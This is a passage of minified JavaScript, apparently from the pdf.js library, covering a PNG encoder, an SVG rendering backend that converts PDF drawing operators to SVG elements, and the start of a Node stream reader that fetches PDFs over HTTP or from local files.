n.ImageKind.RGBA_32BPP:h=6;c=8;d=4*o;break;default:throw new Error("invalid format")}const p=new Uint8Array((1+d)*l);let f=0,g=0;for(let e=0;e<l;++e){p[f++]=0;p.set(u.subarray(g,g+d),f);g+=d;f+=d}if(r===n.ImageKind.GRAYSCALE_1BPP&&i){f=0;for(let e=0;e<l;e++){f++;for(let e=0;e<d;e++)p[f++]^=255}}const m=new Uint8Array([o>>24&255,o>>16&255,o>>8&255,255&o,l>>24&255,l>>16&255,l>>8&255,255&l,c,h,0,0,0]),_=function deflateSync(e){if(!a.isNodeJS)return deflateSyncUncompressed(e);try{let t;t=parseInt(process.versions.node)>=8?e:Buffer.from(e);const r=require("zlib").deflateSync(t,{level:9});return r instanceof Uint8Array?r:new Uint8Array(r)}catch(e){(0,n.warn)("Not compressing PNG because zlib.deflateSync is unavailable: "+e)}return deflateSyncUncompressed(e)}(p),A=e.length+36+m.length+_.length,b=new Uint8Array(A);let y=0;b.set(e,y);y+=e.length;writePngChunk("IHDR",m,b,y);y+=12+m.length;writePngChunk("IDATA",_,b,y);y+=12+_.length;writePngChunk("IEND",new Uint8Array(0),b,y);return(0,n.createObjectURL)(b,"image/png",s)}return function convertImgDataToPng(e,t,r){return encode(e,void 0===e.kind?n.ImageKind.GRAYSCALE_1BPP:e.kind,t,r)}}();class SVGExtraState{constructor(){this.fontSizeScale=1;this.fontWeight=e.fontWeight;this.fontSize=0;this.textMatrix=n.IDENTITY_MATRIX;this.fontMatrix=n.FONT_IDENTITY_MATRIX;this.leading=0;this.textRenderingMode=n.TextRenderingMode.FILL;this.textMatrixScale=1;this.x=0;this.y=0;this.lineX=0;this.lineY=0;this.charSpacing=0;this.wordSpacing=0;this.textHScale=1;this.textRise=0;this.fillColor=e.fillColor;this.strokeColor="#000000";this.fillAlpha=1;this.strokeAlpha=1;this.lineWidth=1;this.lineJoin="";this.lineCap="";this.miterLimit=0;this.dashArray=[];this.dashPhase=0;this.dependencies=[];this.activeClipUrl=null;this.clipGroup=null;this.maskId=""}clone(){return Object.create(this)}setCurrentPoint(e,t){this.x=e;this.y=t}}function pf(e){if(Number.isInteger(e))return e.toString();const t=e.toFixed(10);let r=t.length-1;if("0"!==t[r])return t;do{r--}while("0"===t[r]);return t.substring(0,"."===t[r]?r:r+1)}function pm(e){if(0===e[4]&&0===e[5]){if(0===e[1]&&0===e[2])return 1===e[0]&&1===e[3]?"":`scale(${pf(e[0])} ${pf(e[3])})`;if(e[0]===e[3]&&e[1]===-e[2]){return`rotate(${pf(180*Math.acos(e[0])/Math.PI)})`}}else if(1===e[0]&&0===e[1]&&0===e[2]&&1===e[3])return`translate(${pf(e[4])} ${pf(e[5])})`;return`matrix(${pf(e[0])} ${pf(e[1])} ${pf(e[2])} ${pf(e[3])} ${pf(e[4])} `+pf(e[5])+")"}let h=0,d=0,u=0;t.SVGGraphics=SVGGraphics=class SVGGraphics{constructor(e,t,r=!1){this.svgFactory=new s.DOMSVGFactory;this.current=new SVGExtraState;this.transformMatrix=n.IDENTITY_MATRIX;this.transformStack=[];this.extraStack=[];this.commonObjs=e;this.objs=t;this.pendingClip=null;this.pendingEOFill=!1;this.embedFonts=!1;this.embeddedFonts=Object.create(null);this.cssStyle=null;this.forceDataSchema=!!r;this._operatorIdMapping=[];for(const e in n.OPS)this._operatorIdMapping[n.OPS[e]]=e}save(){this.transformStack.push(this.transformMatrix);const e=this.current;this.extraStack.push(e);this.current=e.clone()}restore(){this.transformMatrix=this.transformStack.pop();this.current=this.extraStack.pop();this.pendingClip=null;this.tgrp=null}group(e){this.save();this.executeOpTree(e);this.restore()}loadDependencies(e){const t=e.fnArray,r=e.argsArray;for(let e=0,s=t.length;e<s;e++)if(t[e]===n.OPS.dependency)for(const t of r[e]){const e=t.startsWith("g_")?this.commonObjs:this.objs,r=new Promise(r=>{e.get(t,r)});this.current.dependencies.push(r)}return Promise.all(this.current.dependencies)}transform(e,t,r,s,a,i){const o=[e,t,r,s,a,i];this.transformMatrix=n.Util.transform(this.transformMatrix,o);this.tgrp=null}getSVG(e,t){this.viewport=t;const r=this._initialize(t);return this.loadDependencies(e).then(()=>{this.transformMatrix=n.IDENTITY_MATRIX;this.executeOpTree(this.convertOpList(e));return r})}convertOpList(e){const t=this._operatorIdMapping,r=e.argsArray,n=e.fnArray,s=[];for(let e=0,a=n.length;e<a;e++){const a=n[e];s.push({fnId:a,fn:t[a],args:r[e]})}return function opListToTree(e){let t=[];const r=[];for(const n of e)if("save"!==n.fn)"restore"===n.fn?t=r.pop():t.push(n);else{t.push({fnId:92,fn:"group",items:[]});r.push(t);t=t[t.length-1].items}return t}(s)}executeOpTree(e){for(const t of e){const e=t.fn,r=t.fnId,s=t.args;switch(0|r){case n.OPS.beginText:this.beginText();break;case n.OPS.dependency:break;case n.OPS.setLeading:this.setLeading(s);break;case n.OPS.setLeadingMoveText:this.setLeadingMoveText(s[0],s[1]);break;case n.OPS.setFont:this.setFont(s);break;case n.OPS.showText:case n.OPS.showSpacedText:this.showText(s[0]);break;case n.OPS.endText:this.endText();break;case n.OPS.moveText:this.moveText(s[0],s[1]);break;case n.OPS.setCharSpacing:this.setCharSpacing(s[0]);break;case n.OPS.setWordSpacing:this.setWordSpacing(s[0]);break;case n.OPS.setHScale:this.setHScale(s[0]);break;case n.OPS.setTextMatrix:this.setTextMatrix(s[0],s[1],s[2],s[3],s[4],s[5]);break;case n.OPS.setTextRise:this.setTextRise(s[0]);break;case n.OPS.setTextRenderingMode:this.setTextRenderingMode(s[0]);break;case n.OPS.setLineWidth:this.setLineWidth(s[0]);break;case n.OPS.setLineJoin:this.setLineJoin(s[0]);break;case n.OPS.setLineCap:this.setLineCap(s[0]);break;case n.OPS.setMiterLimit:this.setMiterLimit(s[0]);break;case n.OPS.setFillRGBColor:this.setFillRGBColor(s[0],s[1],s[2]);break;case n.OPS.setStrokeRGBColor:this.setStrokeRGBColor(s[0],s[1],s[2]);break;case n.OPS.setStrokeColorN:this.setStrokeColorN(s);break;case n.OPS.setFillColorN:this.setFillColorN(s);break;case n.OPS.shadingFill:this.shadingFill(s[0]);break;case n.OPS.setDash:this.setDash(s[0],s[1]);break;case n.OPS.setRenderingIntent:this.setRenderingIntent(s[0]);break;case n.OPS.setFlatness:this.setFlatness(s[0]);break;case n.OPS.setGState:this.setGState(s[0]);break;case n.OPS.fill:this.fill();break;case n.OPS.eoFill:this.eoFill();break;case n.OPS.stroke:this.stroke();break;case n.OPS.fillStroke:this.fillStroke();break;case n.OPS.eoFillStroke:this.eoFillStroke();break;case n.OPS.clip:this.clip("nonzero");break;case n.OPS.eoClip:this.clip("evenodd");break;case n.OPS.paintSolidColorImageMask:this.paintSolidColorImageMask();break;case n.OPS.paintImageXObject:this.paintImageXObject(s[0]);break;case n.OPS.paintInlineImageXObject:this.paintInlineImageXObject(s[0]);break;case n.OPS.paintImageMaskXObject:this.paintImageMaskXObject(s[0]);break;case n.OPS.paintFormXObjectBegin:this.paintFormXObjectBegin(s[0],s[1]);break;case n.OPS.paintFormXObjectEnd:this.paintFormXObjectEnd();break;case n.OPS.closePath:this.closePath();break;case n.OPS.closeStroke:this.closeStroke();break;case n.OPS.closeFillStroke:this.closeFillStroke();break;case n.OPS.closeEOFillStroke:this.closeEOFillStroke();break;case n.OPS.nextLine:this.nextLine();break;case n.OPS.transform:this.transform(s[0],s[1],s[2],s[3],s[4],s[5]);break;case n.OPS.constructPath:this.constructPath(s[0],s[1]);break;case n.OPS.endPath:this.endPath();break;case 92:this.group(t.items);break;default:(0,n.warn)("Unimplemented operator "+e)}}}setWordSpacing(e){this.current.wordSpacing=e}setCharSpacing(e){this.current.charSpacing=e}nextLine(){this.moveText(0,this.current.leading)}setTextMatrix(e,t,r,n,s,a){const i=this.current;i.textMatrix=i.lineMatrix=[e,t,r,n,s,a];i.textMatrixScale=Math.sqrt(e*e+t*t);i.x=i.lineX=0;i.y=i.lineY=0;i.xcoords=[];i.ycoords=[];i.tspan=this.svgFactory.createElement("svg:tspan");i.tspan.setAttributeNS(null,"font-family",i.fontFamily);i.tspan.setAttributeNS(null,"font-size",pf(i.fontSize)+"px");i.tspan.setAttributeNS(null,"y",pf(-i.y));i.txtElement=this.svgFactory.createElement("svg:text");i.txtElement.appendChild(i.tspan)}beginText(){const e=this.current;e.x=e.lineX=0;e.y=e.lineY=0;e.textMatrix=n.IDENTITY_MATRIX;e.lineMatrix=n.IDENTITY_MATRIX;e.textMatrixScale=1;e.tspan=this.svgFactory.createElement("svg:tspan");e.txtElement=this.svgFactory.createElement("svg:text");e.txtgrp=this.svgFactory.createElement("svg:g");e.xcoords=[];e.ycoords=[]}moveText(e,t){const r=this.current;r.x=r.lineX+=e;r.y=r.lineY+=t;r.xcoords=[];r.ycoords=[];r.tspan=this.svgFactory.createElement("svg:tspan");r.tspan.setAttributeNS(null,"font-family",r.fontFamily);r.tspan.setAttributeNS(null,"font-size",pf(r.fontSize)+"px");r.tspan.setAttributeNS(null,"y",pf(-r.y))}showText(t){const s=this.current,a=s.font,i=s.fontSize;if(0===i)return;const o=s.fontSizeScale,l=s.charSpacing,c=s.wordSpacing,h=s.fontDirection,d=s.textHScale*h,u=a.vertical,p=u?1:-1,f=a.defaultVMetrics,g=i*s.fontMatrix[0];let m=0;for(const e of t){if(null===e){m+=h*c;continue}if((0,n.isNum)(e)){m+=p*e*i/1e3;continue}const t=(e.isSpace?c:0)+l,r=e.fontChar;let d,_,A,b=e.width;if(u){let t;const r=e.vmetric||f;t=e.vmetric?r[1]:.5*b;t=-t*g;const n=r[2]*g;b=r?-r[0]:b;d=t/o;_=(m+n)/o}else{d=m/o;_=0}if(e.isInFont||a.missingFile){s.xcoords.push(s.x+d);u&&s.ycoords.push(-s.y+_);s.tspan.textContent+=r}A=u?b*g-t*h:b*g+t*h;m+=A}s.tspan.setAttributeNS(null,"x",s.xcoords.map(pf).join(" "));u?s.tspan.setAttributeNS(null,"y",s.ycoords.map(pf).join(" ")):s.tspan.setAttributeNS(null,"y",pf(-s.y));u?s.y-=m:s.x+=m*d;s.tspan.setAttributeNS(null,"font-family",s.fontFamily);s.tspan.setAttributeNS(null,"font-size",pf(s.fontSize)+"px");s.fontStyle!==e.fontStyle&&s.tspan.setAttributeNS(null,"font-style",s.fontStyle);s.fontWeight!==e.fontWeight&&s.tspan.setAttributeNS(null,"font-weight",s.fontWeight);const _=s.textRenderingMode&n.TextRenderingMode.FILL_STROKE_MASK;if(_===n.TextRenderingMode.FILL||_===n.TextRenderingMode.FILL_STROKE){s.fillColor!==e.fillColor&&s.tspan.setAttributeNS(null,"fill",s.fillColor);s.fillAlpha<1&&s.tspan.setAttributeNS(null,"fill-opacity",s.fillAlpha)}else s.textRenderingMode===n.TextRenderingMode.ADD_TO_PATH?s.tspan.setAttributeNS(null,"fill","transparent"):s.tspan.setAttributeNS(null,"fill","none");if(_===n.TextRenderingMode.STROKE||_===n.TextRenderingMode.FILL_STROKE){const e=1/(s.textMatrixScale||1);this._setStrokeAttributes(s.tspan,e)}let A=s.textMatrix;if(0!==s.textRise){A=A.slice();A[5]+=s.textRise}s.txtElement.setAttributeNS(null,"transform",`${pm(A)} scale(${pf(d)}, -1)`);s.txtElement.setAttributeNS(r,"xml:space","preserve");s.txtElement.appendChild(s.tspan);s.txtgrp.appendChild(s.txtElement);this._ensureTransformGroup().appendChild(s.txtElement)}setLeadingMoveText(e,t){this.setLeading(-t);this.moveText(e,t)}addFontStyle(e){if(!e.data)throw new Error('addFontStyle: No font data available, ensure that the "fontExtraProperties" API parameter is set.');if(!this.cssStyle){this.cssStyle=this.svgFactory.createElement("svg:style");this.cssStyle.setAttributeNS(null,"type","text/css");this.defs.appendChild(this.cssStyle)}const t=(0,n.createObjectURL)(e.data,e.mimetype,this.forceDataSchema);this.cssStyle.textContent+=`@font-face { font-family: "${e.loadedName}"; src: url(${t}); }\n`}setFont(e){const t=this.current,r=this.commonObjs.get(e[0]);let s=e[1];t.font=r;if(this.embedFonts&&!r.missingFile&&!this.embeddedFonts[r.loadedName]){this.addFontStyle(r);this.embeddedFonts[r.loadedName]=r}t.fontMatrix=r.fontMatrix?r.fontMatrix:n.FONT_IDENTITY_MATRIX;let a="normal";r.black?a="900":r.bold&&(a="bold");const i=r.italic?"italic":"normal";if(s<0){s=-s;t.fontDirection=-1}else t.fontDirection=1;t.fontSize=s;t.fontFamily=r.loadedName;t.fontWeight=a;t.fontStyle=i;t.tspan=this.svgFactory.createElement("svg:tspan");t.tspan.setAttributeNS(null,"y",pf(-t.y));t.xcoords=[];t.ycoords=[]}endText(){const e=this.current;if(e.textRenderingMode&n.TextRenderingMode.ADD_TO_PATH_FLAG&&e.txtElement&&e.txtElement.hasChildNodes()){e.element=e.txtElement;this.clip("nonzero");this.endPath()}}setLineWidth(e){e>0&&(this.current.lineWidth=e)}setLineCap(e){this.current.lineCap=o[e]}setLineJoin(e){this.current.lineJoin=l[e]}setMiterLimit(e){this.current.miterLimit=e}setStrokeAlpha(e){this.current.strokeAlpha=e}setStrokeRGBColor(e,t,r){this.current.strokeColor=n.Util.makeCssRgb(e,t,r)}setFillAlpha(e){this.current.fillAlpha=e}setFillRGBColor(e,t,r){this.current.fillColor=n.Util.makeCssRgb(e,t,r);this.current.tspan=this.svgFactory.createElement("svg:tspan");this.current.xcoords=[];this.current.ycoords=[]}setStrokeColorN(e){this.current.strokeColor=this._makeColorN_Pattern(e)}setFillColorN(e){this.current.fillColor=this._makeColorN_Pattern(e)}shadingFill(e){const t=this.viewport.width,r=this.viewport.height,s=n.Util.inverseTransform(this.transformMatrix),a=n.Util.applyTransform([0,0],s),i=n.Util.applyTransform([0,r],s),o=n.Util.applyTransform([t,0],s),l=n.Util.applyTransform([t,r],s),c=Math.min(a[0],i[0],o[0],l[0]),h=Math.min(a[1],i[1],o[1],l[1]),d=Math.max(a[0],i[0],o[0],l[0]),u=Math.max(a[1],i[1],o[1],l[1]),p=this.svgFactory.createElement("svg:rect");p.setAttributeNS(null,"x",c);p.setAttributeNS(null,"y",h);p.setAttributeNS(null,"width",d-c);p.setAttributeNS(null,"height",u-h);p.setAttributeNS(null,"fill",this._makeShadingPattern(e));this.current.fillAlpha<1&&p.setAttributeNS(null,"fill-opacity",this.current.fillAlpha);this._ensureTransformGroup().appendChild(p)}_makeColorN_Pattern(e){return"TilingPattern"===e[0]?this._makeTilingPattern(e):this._makeShadingPattern(e)}_makeTilingPattern(e){const t=e[1],r=e[2],s=e[3]||n.IDENTITY_MATRIX,[a,i,o,l]=e[4],c=e[5],h=e[6],d=e[7],p="shading"+u++,[f,g]=n.Util.applyTransform([a,i],s),[m,_]=n.Util.applyTransform([o,l],s),[A,b]=n.Util.singularValueDecompose2dScale(s),y=c*A,v=h*b,C=this.svgFactory.createElement("svg:pattern");C.setAttributeNS(null,"id",p);C.setAttributeNS(null,"patternUnits","userSpaceOnUse");C.setAttributeNS(null,"width",y);C.setAttributeNS(null,"height",v);C.setAttributeNS(null,"x",""+f);C.setAttributeNS(null,"y",""+g);const S=this.svg,x=this.transformMatrix,P=this.current.fillColor,k=this.current.strokeColor,R=this.svgFactory.create(m-f,_-g);this.svg=R;this.transformMatrix=s;if(2===d){const e=n.Util.makeCssRgb(...t);this.current.fillColor=e;this.current.strokeColor=e}this.executeOpTree(this.convertOpList(r));this.svg=S;this.transformMatrix=x;this.current.fillColor=P;this.current.strokeColor=k;C.appendChild(R.childNodes[0]);this.defs.appendChild(C);return`url(#${p})`}_makeShadingPattern(e){switch(e[0]){case"RadialAxial":const t="shading"+u++,r=e[3];let s;switch(e[1]){case"axial":const r=e[4],n=e[5];s=this.svgFactory.createElement("svg:linearGradient");s.setAttributeNS(null,"id",t);s.setAttributeNS(null,"gradientUnits","userSpaceOnUse");s.setAttributeNS(null,"x1",r[0]);s.setAttributeNS(null,"y1",r[1]);s.setAttributeNS(null,"x2",n[0]);s.setAttributeNS(null,"y2",n[1]);break;case"radial":const a=e[4],i=e[5],o=e[6],l=e[7];s=this.svgFactory.createElement("svg:radialGradient");s.setAttributeNS(null,"id",t);s.setAttributeNS(null,"gradientUnits","userSpaceOnUse");s.setAttributeNS(null,"cx",i[0]);s.setAttributeNS(null,"cy",i[1]);s.setAttributeNS(null,"r",l);s.setAttributeNS(null,"fx",a[0]);s.setAttributeNS(null,"fy",a[1]);s.setAttributeNS(null,"fr",o);break;default:throw new Error("Unknown RadialAxial type: "+e[1])}for(const e of r){const t=this.svgFactory.createElement("svg:stop");t.setAttributeNS(null,"offset",e[0]);t.setAttributeNS(null,"stop-color",e[1]);s.appendChild(t)}this.defs.appendChild(s);return`url(#${t})`;case"Mesh":(0,n.warn)("Unimplemented pattern Mesh");return null;case"Dummy":return"hotpink";default:throw new Error("Unknown IR type: "+e[0])}}setDash(e,t){this.current.dashArray=e;this.current.dashPhase=t}constructPath(e,t){const r=this.current;let s=r.x,a=r.y,i=[],o=0;for(const r of e)switch(0|r){case n.OPS.rectangle:s=t[o++];a=t[o++];const e=s+t[o++],r=a+t[o++];i.push("M",pf(s),pf(a),"L",pf(e),pf(a),"L",pf(e),pf(r),"L",pf(s),pf(r),"Z");break;case n.OPS.moveTo:s=t[o++];a=t[o++];i.push("M",pf(s),pf(a));break;case n.OPS.lineTo:s=t[o++];a=t[o++];i.push("L",pf(s),pf(a));break;case n.OPS.curveTo:s=t[o+4];a=t[o+5];i.push("C",pf(t[o]),pf(t[o+1]),pf(t[o+2]),pf(t[o+3]),pf(s),pf(a));o+=6;break;case n.OPS.curveTo2:i.push("C",pf(s),pf(a),pf(t[o]),pf(t[o+1]),pf(t[o+2]),pf(t[o+3]));s=t[o+2];a=t[o+3];o+=4;break;case n.OPS.curveTo3:s=t[o+2];a=t[o+3];i.push("C",pf(t[o]),pf(t[o+1]),pf(s),pf(a),pf(s),pf(a));o+=4;break;case n.OPS.closePath:i.push("Z")}i=i.join(" ");if(r.path&&e.length>0&&e[0]!==n.OPS.rectangle&&e[0]!==n.OPS.moveTo)i=r.path.getAttributeNS(null,"d")+i;else{r.path=this.svgFactory.createElement("svg:path");this._ensureTransformGroup().appendChild(r.path)}r.path.setAttributeNS(null,"d",i);r.path.setAttributeNS(null,"fill","none");r.element=r.path;r.setCurrentPoint(s,a)}endPath(){const e=this.current;e.path=null;if(!this.pendingClip)return;if(!e.element){this.pendingClip=null;return}const t="clippath"+h++,r=this.svgFactory.createElement("svg:clipPath");r.setAttributeNS(null,"id",t);r.setAttributeNS(null,"transform",pm(this.transformMatrix));const n=e.element.cloneNode(!0);"evenodd"===this.pendingClip?n.setAttributeNS(null,"clip-rule","evenodd"):n.setAttributeNS(null,"clip-rule","nonzero");this.pendingClip=null;r.appendChild(n);this.defs.appendChild(r);if(e.activeClipUrl){e.clipGroup=null;this.extraStack.forEach((function(e){e.clipGroup=null}));r.setAttributeNS(null,"clip-path",e.activeClipUrl)}e.activeClipUrl=`url(#${t})`;this.tgrp=null}clip(e){this.pendingClip=e}closePath(){const e=this.current;if(e.path){const t=e.path.getAttributeNS(null,"d")+"Z";e.path.setAttributeNS(null,"d",t)}}setLeading(e){this.current.leading=-e}setTextRise(e){this.current.textRise=e}setTextRenderingMode(e){this.current.textRenderingMode=e}setHScale(e){this.current.textHScale=e/100}setRenderingIntent(e){}setFlatness(e){}setGState(e){for(const[t,r]of e)switch(t){case"LW":this.setLineWidth(r);break;case"LC":this.setLineCap(r);break;case"LJ":this.setLineJoin(r);break;case"ML":this.setMiterLimit(r);break;case"D":this.setDash(r[0],r[1]);break;case"RI":this.setRenderingIntent(r);break;case"FL":this.setFlatness(r);break;case"Font":this.setFont(r);break;case"CA":this.setStrokeAlpha(r);break;case"ca":this.setFillAlpha(r);break;default:(0,n.warn)("Unimplemented graphic state operator "+t)}}fill(){const e=this.current;if(e.element){e.element.setAttributeNS(null,"fill",e.fillColor);e.element.setAttributeNS(null,"fill-opacity",e.fillAlpha);this.endPath()}}stroke(){const e=this.current;if(e.element){this._setStrokeAttributes(e.element);e.element.setAttributeNS(null,"fill","none");this.endPath()}}_setStrokeAttributes(e,t=1){const r=this.current;let n=r.dashArray;1!==t&&n.length>0&&(n=n.map((function(e){return t*e})));e.setAttributeNS(null,"stroke",r.strokeColor);e.setAttributeNS(null,"stroke-opacity",r.strokeAlpha);e.setAttributeNS(null,"stroke-miterlimit",pf(r.miterLimit));e.setAttributeNS(null,"stroke-linecap",r.lineCap);e.setAttributeNS(null,"stroke-linejoin",r.lineJoin);e.setAttributeNS(null,"stroke-width",pf(t*r.lineWidth)+"px");e.setAttributeNS(null,"stroke-dasharray",n.map(pf).join(" "));e.setAttributeNS(null,"stroke-dashoffset",pf(t*r.dashPhase)+"px")}eoFill(){this.current.element&&this.current.element.setAttributeNS(null,"fill-rule","evenodd");this.fill()}fillStroke(){this.stroke();this.fill()}eoFillStroke(){this.current.element&&this.current.element.setAttributeNS(null,"fill-rule","evenodd");this.fillStroke()}closeStroke(){this.closePath();this.stroke()}closeFillStroke(){this.closePath();this.fillStroke()}closeEOFillStroke(){this.closePath();this.eoFillStroke()}paintSolidColorImageMask(){const e=this.svgFactory.createElement("svg:rect");e.setAttributeNS(null,"x","0");e.setAttributeNS(null,"y","0");e.setAttributeNS(null,"width","1px");e.setAttributeNS(null,"height","1px");e.setAttributeNS(null,"fill",this.current.fillColor);this._ensureTransformGroup().appendChild(e)}paintImageXObject(e){const t=e.startsWith("g_")?this.commonObjs.get(e):this.objs.get(e);t?this.paintInlineImageXObject(t):(0,n.warn)(`Dependent image with object ID ${e} is not ready yet`)}paintInlineImageXObject(e,t){const r=e.width,n=e.height,s=c(e,this.forceDataSchema,!!t),a=this.svgFactory.createElement("svg:rect");a.setAttributeNS(null,"x","0");a.setAttributeNS(null,"y","0");a.setAttributeNS(null,"width",pf(r));a.setAttributeNS(null,"height",pf(n));this.current.element=a;this.clip("nonzero");const o=this.svgFactory.createElement("svg:image");o.setAttributeNS(i,"xlink:href",s);o.setAttributeNS(null,"x","0");o.setAttributeNS(null,"y",pf(-n));o.setAttributeNS(null,"width",pf(r)+"px");o.setAttributeNS(null,"height",pf(n)+"px");o.setAttributeNS(null,"transform",`scale(${pf(1/r)} ${pf(-1/n)})`);t?t.appendChild(o):this._ensureTransformGroup().appendChild(o)}paintImageMaskXObject(e){const t=this.current,r=e.width,n=e.height,s=t.fillColor;t.maskId="mask"+d++;const a=this.svgFactory.createElement("svg:mask");a.setAttributeNS(null,"id",t.maskId);const i=this.svgFactory.createElement("svg:rect");i.setAttributeNS(null,"x","0");i.setAttributeNS(null,"y","0");i.setAttributeNS(null,"width",pf(r));i.setAttributeNS(null,"height",pf(n));i.setAttributeNS(null,"fill",s);i.setAttributeNS(null,"mask",`url(#${t.maskId})`);this.defs.appendChild(a);this._ensureTransformGroup().appendChild(i);this.paintInlineImageXObject(e,a)}paintFormXObjectBegin(e,t){Array.isArray(e)&&6===e.length&&this.transform(e[0],e[1],e[2],e[3],e[4],e[5]);if(t){const e=t[2]-t[0],r=t[3]-t[1],n=this.svgFactory.createElement("svg:rect");n.setAttributeNS(null,"x",t[0]);n.setAttributeNS(null,"y",t[1]);n.setAttributeNS(null,"width",pf(e));n.setAttributeNS(null,"height",pf(r));this.current.element=n;this.clip("nonzero");this.endPath()}}paintFormXObjectEnd(){}_initialize(e){const t=this.svgFactory.create(e.width,e.height),r=this.svgFactory.createElement("svg:defs");t.appendChild(r);this.defs=r;const n=this.svgFactory.createElement("svg:g");n.setAttributeNS(null,"transform",pm(e.transform));t.appendChild(n);this.svg=n;return t}_ensureClipGroup(){if(!this.current.clipGroup){const e=this.svgFactory.createElement("svg:g");e.setAttributeNS(null,"clip-path",this.current.activeClipUrl);this.svg.appendChild(e);this.current.clipGroup=e}return this.current.clipGroup}_ensureTransformGroup(){if(!this.tgrp){this.tgrp=this.svgFactory.createElement("svg:g");this.tgrp.setAttributeNS(null,"transform",pm(this.transformMatrix));this.current.activeClipUrl?this._ensureClipGroup().appendChild(this.tgrp):this.svg.appendChild(this.tgrp)}return this.tgrp}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFNodeStream=void 0;var n=r(2),s=r(23);const a=require("fs"),i=require("http"),o=require("https"),l=require("url"),c=/^file:\/\/\/[a-zA-Z]:\//;t.PDFNodeStream=class PDFNodeStream{constructor(e){this.source=e;this.url=function parseUrl(e){const t=l.parse(e);if("file:"===t.protocol||t.host)return t;if(/^[a-z]:[/\\]/i.test(e))return l.parse("file:///"+e);t.host||(t.protocol="file:");return t}(e.url);this.isHttp="http:"===this.url.protocol||"https:"===this.url.protocol;this.isFsUrl="file:"===this.url.protocol;this.httpHeaders=this.isHttp&&e.httpHeaders||{};this._fullRequestReader=null;this._rangeRequestReaders=[]}get _progressiveDataLength(){return this._fullRequestReader?this._fullRequestReader._loaded:0}getFullReader(){(0,n.assert)(!this._fullRequestReader,"PDFNodeStream.getFullReader can only be called once.");this._fullRequestReader=this.isFsUrl?new PDFNodeStreamFsFullReader(this):new PDFNodeStreamFullReader(this);return this._fullRequestReader}getRangeReader(e,t){if(t<=this._progressiveDataLength)return null;const r=this.isFsUrl?new PDFNodeStreamFsRangeReader(this,e,t):new PDFNodeStreamRangeReader(this,e,t);this._rangeRequestReaders.push(r);return r}cancelAllRequests(e){this._fullRequestReader&&this._fullRequestReader.cancel(e);this._rangeRequestReaders.slice(0).forEach((function(t){t.cancel(e)}))}};class BaseFullReader{constructor(e){this._url=e.url;this._done=!1;this._storedError=null;this.onProgress=null;const t=e.source;this._contentLength=t.length;this._loaded=0;this._filename=null;this._disableRange=t.disableRange||!1;this._rangeChunkSize=t.rangeChunkSize;this._rangeChunkSize||this._disableRange||(this._disableRange=!0);this._isStreamingSupported=!t.disableStream;this._isRangeSupported=!t.disableRange;this._readableStream=null;this._readCapability=(0,n.createPromiseCapability)();this._headersCapability=(0,n.createPromiseCapability)()}get headersReady(){return this._headersCapability.promise}get filename(){return this._filename}get contentLength(){return this._contentLength}get isRangeSupported(){return this._isRangeSupported}get isStreamingSupported(){return this._isStreamingSupported}async read(){await this._readCapability.promise;if(this._done)return{value:void 0,done:!0};if(this._storedError)throw this._storedError;const e=this._readableStream.read();if(null===e){this._readCapability=(0,n.createPromiseCapability)();return this.read()}this._loaded+=e.length;this.onProgress&&this.onProgress({loaded:this._loaded,total:this._contentLength});return{value:new Uint8Array(e).buffer,done:!1}}cancel(e){this._readableStream?this._readableStream.destroy(e):this._error(e)}_error(e){this._storedError=e;this._readCapability.resolve()}_setReadableStream(e){this._readableStream=e;e.on("readable",()=>{this._readCapability.resolve()});e.on("end",()=>{e.destroy();this._done=!0;this._readCapability.resolve()});e.on("error",e=>{this._error(e)});!this._isStreamingSupported&&this._isRangeSupported&&this._error(new n.AbortException("streaming is disabled"));this._storedError&&this._readableStream.destroy(this._storedError)}}class BaseRangeReader{constructor(e){this._url=e.url;this._done=!1;this._storedError=null;this.onProgress=null;this._loaded=0;this._readableStream=null;this._readCapability=(0,n.createPromiseCapability)();const t=e.source;this._isStreamingSupported=!t.disableStream}get isStreamingSupported(){return this._isStreamingSupported}async read(){await this._readCapability.promise;if(this._done)return{value:void 0,done:!0};if(this._storedError)throw this._storedError;const e=this._readableStream.read();if(null===e){this._readCapability=(0,n.createPromiseCapability)();return this.read()}this._loaded+=e.length;this.onProgress&&this.onProgress({loaded:this._loaded});return{value:new Uint8Array(e).buffer,done:!1}}cancel(e){this._readableStream?this._readableStream.destroy(e):this._error(e)}_error(e){this._storedError=e;this._readCapability.resolve()}_setReadableStream(e){this._readableStream=e;e.on("readable",()=>{this._readCapability.resolve()});e.on("end",()=>{e.destroy();this._done=!0;this._readCapability.resolve()});e.on("error",e=>{this._error(e)});this._storedError&&this._readableStream.destroy(this._storedError)}}function createRequestOptions(e,t){return{protocol:e.protocol,auth:e.auth,host:e.hostname,port:e.port,path:e.path,method:"GET",headers:t}}class PDFNodeStreamFullReader extends BaseFullReader{constructor(e){super(e);const handleResponse=t=>{if(404===t.statusCode){const e=new n.MissingPDFException(`Missing PDF "${this._url}".`);this._storedError=e;this._headersCapability.reject(e);return}this._headersCapability.resolve();this._setReadableStream(t);const getResponseHeader=e=>this._readableStream.headers[e.toLowerCase()],{allowRangeRequests:r,suggestedLength:a}=(0,s.validateRangeRequestCapabilities)({getResponseHeader:getResponseHeader,isHttp:e.isHttp,rangeChunkSize:this._rangeChunkSize,disableRange:this._disableRange});this._isRangeSupported=r;this._contentLength=a||this._contentLength;this._filename=(0,s.extractFilenameFromHeader)(getResponseHeader)};this._request=null;"http:"===this._url.protocol?this._request=i.request(createRequestOptions(this._url,e.httpHeaders),handleResponse):this._request=o.request(createRequestOptions(this._url,e.httpHeaders),handleResponse);this._request.on("error",e=>{this._storedError=e;this._headersCapability.reject(e)});this._request.end()}}class PDFNodeStreamRangeReader extends BaseRangeReader{constructor(e,t,r){super(e);this._httpHeaders={};for(const t in e.httpHeaders){const r=e.httpHeaders[t];void 0!==r&&(this._httpHeaders[t]=r)}this._httpHeaders.Range=`bytes=${t}-${r-1}`;const handleResponse=e=>{if(404!==e.statusCode)this._setReadableStream(e);else{const e=new n.MissingPDFException(`Missing PDF "${this._url}".`);this._storedError=e}};this._request=null;"http:"===this._url.protocol?this._request=i.request(createRequestOptions(this._url,this._httpHeaders),handleResponse):this._request=o.request(createRequestOptions(this._url,this._httpHeaders),handleResponse);this._request.on("error",e=>{this._storedError=e});this._request.end()}}class PDFNodeStreamFsFullReader extends BaseFullReader{constructor(e){super(e);let t=decodeURIComponent(this._url.path);c.test(this._url.href)&&(t=t.replace(/^\//,""));a.lstat(t,(e,r)=>{if(e){"ENOENT"===e.code&&(e=new n.MissingPDFException(`Missing PDF 